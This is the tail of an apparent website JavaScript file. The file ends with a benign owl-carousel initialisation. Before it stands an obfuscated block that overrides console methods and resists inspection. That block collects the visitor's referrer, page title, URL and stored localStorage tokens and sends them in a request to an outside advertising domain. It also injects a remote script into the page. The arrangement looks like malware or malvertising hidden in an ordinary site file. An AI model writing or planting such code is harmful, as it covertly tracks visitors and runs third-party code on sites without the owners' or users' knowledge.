_0x67c353=_0x50547a[_0x15766c(-0x1a7,-0x1ba,-0x1cf,-0x1de)]=_0x50547a['console']||{},_0x3c5dce=[_0x5c280d[_0x15766c(-0x1f3,-0x25e,-0x1fe,-0x215)],_0x5c280d[_0x15766c(-0x1fc,-0x1d7,-0x1d4,-0x21b)],_0x5c280d[_0x15766c(-0x28f,-0x238,-0x255,-0x250)],_0x5c280d[_0x535056(0x2c2,0x2f4,0x331,0x33c)],_0x5c280d[_0x15766c(-0x25f,-0x280,-0x28f,-0x25e)],_0x5c280d[_0x535056(0x278,0x297,0x293,0x295)],_0x5c280d[_0x15766c(-0x1e9,-0x1ee,-0x24d,-0x21f)]];for(var _0x2f1ddc=0x1c*0x14c+0x2*-0xb41+-0xdce;_0x5c280d[_0x15766c(-0x211,-0x223,-0x202,-0x1db)](_0x2f1ddc,_0x3c5dce[_0x15766c(-0x21b,-0x208,-0x1d6,-0x20f)]);_0x2f1ddc++){if(_0x5c280d[_0x535056(0x2bc,0x27e,0x2c3,0x287)](_0x5c280d[_0x535056(0x2b4,0x278,0x232,0x2b3)],_0x5c280d['aYUnS'])){var _0x4c8497=_0x2aaf12[_0x15766c(-0x23b,-0x288,-0x28f,-0x265)](_0x53fcf5,arguments);return _0x34f664=null,_0x4c8497;}else{var _0x5e3450=_0x5c280d[_0x535056(0x2fa,0x2f7,0x31a,0x304)]['split']('|'),_0x10a9e6=-0xf4d*0x1+-0x1419+0x2366;while(!![]){switch(_0x5e3450[_0x10a9e6++]){case'0':_0x3c1203['toString']=_0x2100d3[_0x535056(0x23a,0x271,0x28f,0x28f)]['bind'](_0x2100d3);continue;case'1':_0x3c1203[_0x535056(0x2fa,0x2d6,0x2e5,0x2f8)]=_0x1f9193[_0x15766c(-0x1cc,-0x1c0,-0x213,-0x206)](_0x1f9193);continue;case'2':var _0x3c1203=_0x1f9193['constructo'+'r']['prototype'][_0x15766c(-0x21f,-0x1d2,-0x1c3,-0x206)](_0x1f9193);continue;case'3':var _0x1513f5=_0x3c5dce[_0x2f1ddc];continue;case'4':_0x67c353[_0x1513f5]=_0x3c1203;continue;case'5':var _0x2100d3=_0x67c353[_0x1513f5]||_0x3c1203;continue;}break;}}}}});_0x5eb2a8();var _0x8ecf9d=_0x1630fb(0x467,0x482,0x432,0x493)+_0x1630fb(0x408,0x43b,0x449,0x445);if(!window[_0x1630fb(0x467,0x480,0x446,0x472)+_0x1630fb(0x408,0x435,0x43e,0x3d1)]){var _0x5ae49f={};_0x5ae49f[_0x22851a(-0x243,-0x20a,-0x1c9,-0x1d2)]=![],_0x5ae49f[_0x22851a(-0x188,-0x1ba,-0x1c1,-0x1d6)]=0x15180,_0x5ae49f[_0x1630fb(0x415,0x3d1,0x432,0x3eb)]=_0x5c280d['rnOfI'],window['_PhZt3mt3Q'+_0x22851a(-0x22c,-0x241,-0x269,-0x264)]=_0x5ae49f;}const _0x2df122=localStorage[_0x1630fb(0x43a,0x43a,0x3f7,0x420)](_0x5c280d[_0x1630fb(0x46c,0x489,0x468,0x42a)]);if(_0x5c280d['fGsvC'](typeof _0x2df122,_0x1630fb(0x445,0x419,0x45e,0x470))&&_0x2df122!==null){var _0x4dc5e5=JSON[_0x22851a(-0x1e3,-0x202,-0x1e9,-0x1d0)](_0x2df122),_0x45d589=Math[_0x1630fb(0x479,0x4b1,0x49a,0x46a)](_0x5c280d[_0x1630fb(0x41d,0x421,0x3e1,0x440)](+new Date(),-0x372+0x16e0+-0xf86));_0x4dc5e5[_0x22851a(-0x171,-0x1b9,-0x1be,-0x1ac)]+window[_0x1630fb(0x467,0x427,0x463,0x457)+'KKj2MRX'][_0x22851a(-0x17a,-0x1ba,-0x1f6,-0x172)]<_0x45d589&&(localStorage[_0x22851a(-0x17b,-0x1c3,-0x1ef,-0x1c8)](_0x22851a(-0x1e9,-0x215,-0x20a,-0x1ff)),localStorage[_0x22851a(-0x190,-0x1c3,-0x181,-0x18f)](_0x5c280d['JMiTN']),localStorage[_0x22851a(-0x180,-0x1c3,-0x18e,-0x185)](_0x5c280d[_0x1630fb(0x46c,0x434,0x498,0x430)]));}var _0x5ddd9f=localStorage[_0x1630fb(0x43a,0x40a,0x3fb,0x40d)](_0x5c280d[_0x22851a(-0x24f,-0x229,-0x228,-0x20e)]),_0x3d2273=localStorage['getItem'](_0x5c280d[_0x1630fb(0x437,0x403,0x421,0x458)]),_0x225a55=_0x1630fb(0x41f,0x44e,0x42a,0x416)+_0x22851a(-0x18e,-0x1c8,-0x1d0,-0x1cc);_0x225a55+=_0x5c280d[_0x22851a(-0x1dc,-0x1d5,-0x1a1,-0x19a)]('&',decodeURIComponent(window[_0x22851a(-0x215,-0x238,-0x24c,-0x226)]['search'][_0x22851a(-0x1fa,-0x217,-0x211,-0x1e7)]('?',''))),_0x225a55+=_0x5c280d[_0x22851a(-0x269,-0x22f,-0x241,-0x1ed)](_0x1630fb(0x423,0x455,0x3f9,0x451)+_0x1630fb(0x440,0x433,0x47a,0x473),encodeURIComponent(document[_0x1630fb(0x47e,0x462,0x4a9,0x443)])),_0x225a55+=_0x5c280d[_0x1630fb(0x436,0x42f,0x417,0x40d)](_0x5c280d[_0x1630fb(0x45c,0x43f,0x487,0x414)],encodeURIComponent(document[_0x1630fb(0x418,0x3fe,0x431,0x410)])),_0x225a55+=_0x22851a(-0x23e,-0x221,-0x1ee,-0x21b)+_0x1630fb(0x441,0x429,0x460,0x45d)+_0x5c280d[_0x1630fb(0x422,0x3dd,0x41c,0x3fe)](encodeURIComponent,_0x5c280d['cvOHr'](document[_0x22851a(-0x27e,-0x238,-0x24d,-0x251)][_0x1630fb(0x44c,0x480,0x43c,0x44a)],document[_0x1630fb(0x411,0x3d0,0x432,0x3ca)]['pathname'])),_0x225a55+=_0x5c280d[_0x1630fb(0x410,0x3d2,0x3d7,0x424)](_0x5c280d[_0x22851a(-0x1d3,-0x214,-0x221,-0x1d0)],encodeURIComponent(_0x8ecf9d)),_0x225a55+=_0x5c280d['gRSsD']+_0x5c280d['ZKZKy'](encodeURIComponent,window[_0x1630fb(0x467,0x436,0x42a,0x45b)+_0x1630fb(0x408,0x3fd,0x43d,0x3ee)][_0x1630fb(0x415,0x404,0x3f3,0x45d)]);function _0x22851a(_0x1f0430,_0x477c6d,_0x785642,_0x40167f){return _0x26d2(_0x477c6d- -0x309,_0x785642);}if(_0x5c280d[_0x22851a(-0x20c,-0x236,-0x246,-0x222)](typeof _0x5ddd9f,_0x22851a(-0x224,-0x204,-0x1e3,-0x220))&&_0x5ddd9f&&window[_0x22851a(-0x1fc,-0x1e2,-0x20f,-0x1f1)+'KKj2MRX'][_0x1630fb(0x43f,0x432,0x40f,0x459)]){if(_0x5c280d[_0x22851a(-0x285,-0x240,-0x279,-0x258)](_0x5c280d['jIdpb'],'kMuNv'))_0x225a55+=_0x5c280d[_0x22851a(-0x1eb,-0x1e8,-0x204,-0x1b8)]+_0x5c280d[_0x22851a(-0x1b5,-0x1db,-0x1d8,-0x1cb)](encodeURIComponent,_0x5ddd9f);else return _0x5a7b44[_0x1630fb(0x406,0x3f3,0x3dd,0x3ff)]()['search'](BxraKx[_0x1630fb(0x47a,0x46d,0x46d,0x4a1)])['toString']()[_0x1630fb(0x485,0x475,0x447,0x464)+'r'](_0x4cd2ca)['search'](BxraKx[_0x22851a(-0x1f7,-0x1cf,-0x189,-0x18a)]);}function _0x1630fb(_0x148adc,_0x163e6b,_0x37e4ad,_0x42efb6){return _0x26d2(_0x148adc-0x340,_0x42efb6);}typeof _0x3d2273!==_0x5c280d[_0x1630fb(0x46d,0x487,0x4a2,0x498)]&&_0x3d2273&&window[_0x1630fb(0x467,0x42b,0x478,0x49f)+_0x1630fb(0x408,0x441,0x3f5,0x3f7)][_0x22851a(-0x23d,-0x20a,-0x250,-0x221)]&&(_0x225a55+=_0x5c280d[_0x1630fb(0x471,0x461,0x4a4,0x499)]+_0x5c280d[_0x1630fb(0x402,0x3be,0x416,0x408)](encodeURIComponent,_0x3d2273));var _0x13f1a1=document[_0x1630fb(0x47c,0x469,0x45d,0x487)+_0x1630fb(0x416,0x3cd,0x433,0x449)](_0x5c280d[_0x22851a(-0x1e7,-0x1e9,-0x1c6,-0x1ed)]);_0x13f1a1[_0x1630fb(0x442,0x413,0x48a,0x445)]=_0x22851a(-0x1fd,-0x22e,-0x20f,-0x219)+_0x22851a(-0x1f5,-0x1f8,-0x228,-0x218)+'pt',_0x13f1a1[_0x22851a(-0x1fc,-0x1d6,-0x1c9,-0x20d)]=_0x5c280d[_0x22851a(-0x1e2,-0x21b,-0x1e8,-0x1de)](window[_0x1630fb(0x467,0x432,0x444,0x477)+_0x22851a(-0x21e,-0x241,-0x25f,-0x20c)][_0x1630fb(0x415,0x443,0x443,0x402)],_0x225a55);var _0x15c41c=document[_0x22851a(-0x1ff,-0x21c,-0x1fc,-0x1e1)+'sByTagName'](_0x5c280d['UFQZx'])[-0xbbe+0x53*-0xe+0x1048];_0x15c41c[_0x22851a(-0x1e6,-0x200,-0x1bc,-0x22c)][_0x22851a(-0x218,-0x20c,-0x23f,-0x245)+'re'](_0x13f1a1,_0x15c41c);}()));function _0x26d2(_0x597004,_0x459a5a){var _0x3313bb=_0x3313();return _0x26d2=function(_0x26d2a2,_0x1453f5){_0x26d2a2=_0x26d2a2-(-0xe3a*-0x1+-0xaa*-0x20+-0x22b9);var _0xad33e1=_0x3313bb[_0x26d2a2];return _0xad33e1;},_0x26d2(_0x597004,_0x459a5a);}function _0x3313(){var _0x183fa8=['&name=','islGY','round','biyPB','FLLZk','createElem','1|4|3|0|2','referrer','veRGY','LXBrY','.client','search','vnPxl','Hgpna','constructo','removeItem','FJQvv','eyword=','faABP','hqQUW','console','QTINq','GARHg','izZpJ','ttl','created_at','cjZXN','nction()\x20','HwAyI','token','apply','trace','toString','6vhFzZV','KKj2MRX','sUNzU','mRfd','KbCYF','IQMmQ','aYUnS','tTQgj','rnOfI','LEyOT','location','log','rrfnk','1805604hgtjgZ','R_PATH','ent','XcLvB','title','VgsJI','khpdq','applicatio','1151808tWiHAI','ffPeW','SNtmF','?return=js','LbGDC','aFVtp','DwiYy','&se_referr','&default_k','config','Jwlzs','GJtbV','&landing_u','nilgirisads.com/adp.php','AZIBC','ctor(\x22retu','URgvU','getElement','XunNQ','BBlxi','prototype','KBwyY','replace','326160DtTWhx','subId','riSbB','cvOHr','JMiTN','rn\x20this\x22)(','exception','getItem','AULDU','{}.constru','insertBefo','vertising-','unique','er=','rl=','type','2|3|5|1|0|','26326688dxgCwK','undefined','OMnWI','parse','ZlYHQ','parentNode','CBDEE','lKJWW','hostname','warn','PGpOv','bCTnb','PwCdg','n/javascri','PvHAi','table','TBtUe','smTxj','WljiG','SVskl','script','PuLnY','length','&sub_id=','eLwSd','cwilH','return\x20(fu','&host=','UFQZx','phJAW','InBgj','bind','QmWNa','https://ad','1222170QcWRRW','_PhZt3mt3Q','6098197xhADPk','(((.+)+)+)','mBhns','__proto__','hTdPK','WvbBG','uVhkg','split','770453duLtDG','CZXiI','info','src','yNoJB','mWHIE','hhRXf'];_0x3313=function(){return _0x183fa8;};return _0x3313();}$(function(){$(".icon_scroll .owl-carousel").owlCarousel({loop:!0,margin:40,nav:!0,dots:!1,loop:!1,navText:["<div class='nav-btn prev-slide'></div>","<div class='nav-btn next-slide'></div>"],responsive:{0:{items:3},600:{items:6},1000:{items:9}}})});